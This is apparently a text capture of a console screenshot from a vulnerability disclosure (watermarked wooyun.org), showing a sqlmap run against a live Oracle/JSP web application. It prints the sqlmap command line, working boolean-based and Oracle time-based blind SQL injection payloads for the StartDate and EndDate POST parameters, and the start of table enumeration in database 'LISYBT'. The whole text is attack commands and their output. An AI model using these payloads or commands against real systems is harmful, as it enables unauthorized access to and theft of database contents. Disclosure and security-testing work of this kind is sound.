 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D LISYBT --tables
[14:03:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: EndDate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 1881=1881 AND 'KWAo'='
KWAo&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 2354=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(98)||CHR(86)||CHR(117)||CHR(74),6) AND 'dKKN'='dKKN&PageIndex=1
Parameter: StartDate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: StartDate=2015-05-05' AND 5416=5416 AND 'tmRK'='tmRK&EndDate=2015-1
1-02&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05' AND 2974=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||C
HR(113)||CHR(111)||CHR(106),6) AND 'ZZfj'='ZZfj&EndDate=2015-11-02&PageIndex=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: StartDate, type: Single quoted string (default)
[1] place: POST, parameter: EndDate, type: Single quoted string
[q] Quit
>
[14:03:05] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[14:03:05] [INFO] fetching tables for database: 'LISYBT'
[14:03:05] [INFO] fetching number of tables for database 'LISYBT'
[14:03:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:03:05] [INFO] retrieved:
[14:03:07] [WARNING] reflective value(s) found and filtering out
27
[14:03:12] [INFO] retrieved: AG
www.wooyun.org